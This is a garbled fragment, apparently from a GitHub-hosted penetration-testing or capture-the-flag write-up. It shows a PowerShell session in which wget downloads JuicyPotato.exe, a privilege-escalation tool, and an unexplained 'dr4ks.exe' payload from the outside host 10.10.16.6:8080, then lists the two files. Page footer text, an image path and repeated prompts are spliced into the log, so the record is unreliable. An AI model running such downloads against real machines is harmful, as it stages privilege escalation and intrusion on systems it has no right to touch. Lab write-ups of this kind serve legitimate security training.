 Source code (zip)
PS C:\admin_checks\checks> PS C:\admin_checks\checks>
PS C:\admin_checks\checks> wget http://10.10.16.6:8080/JuicyPotato.exe -outfile JuicyPotato.exe
PS C:\admin_checks\checks> wget http://10.10.16.6:8080/dr4ks.exe -outfile dr4ks.exe
PS C:\admin_checks\checks> PS C:\admin_checks\checks> ls
8 people reacted
Directory: C:\admin_checks\checks
Mode LastWriteTime Length Name
-a---- 01/01/2024 17:02 207360 dr4ks.exe
-a---- 01/01/2024 17:02 347648 JuicyPotato.exe
© 2024 GitHub, Inc. Terms Privacy Security Status Docs Contact Manag
PS C:\admin_checks\checks>